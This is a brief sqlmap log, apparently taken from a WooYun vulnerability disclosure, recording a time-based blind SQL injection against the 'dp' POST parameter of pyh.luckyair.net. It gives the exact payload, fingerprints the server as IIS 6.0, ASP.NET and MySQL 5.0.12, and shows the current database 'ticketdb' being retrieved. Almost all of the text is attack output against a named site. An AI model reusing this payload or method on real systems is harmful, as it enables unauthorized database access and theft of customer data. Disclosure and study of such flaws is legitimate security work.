 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: dp (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: ap=1'"&dp=%E6%98%86%E6%98%8E' AND (SELECT * FROM (SELECT(SLEEP(5)))
VOhB)#&p=1&sd=2015-11-27
---
[16:12:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[16:12:42] [INFO] fetching current database
[16:12:42] [INFO] resumed: ticketdb
current database:    'ticketdb'
[16:12:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[16:12:42] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\pyh.luckyair.net'
www.wooyun.org